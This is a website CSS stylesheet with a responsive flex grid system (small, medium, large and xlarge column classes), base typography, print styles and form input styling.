body { padding: 0; margin: 0; font-family: "Lato", sans-serif; font-weight: normal; line-height: 1.4; color: #333; background: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Lato", sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }

h2 { font-size: 1.55556rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 1rem; } }

a { color: #1d526c; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #19475d; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #333; cursor: help; border-bottom: 1px dotted #333; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #333; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #333; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #333; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(51, 51, 51, 0.1); box-shadow: inset 0 1px 2px rgba(51, 51, 51, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fff; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #333; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

